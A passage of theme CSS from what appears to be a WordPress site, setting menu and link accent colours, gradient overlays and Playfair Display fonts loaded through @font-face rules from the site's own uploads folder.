                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
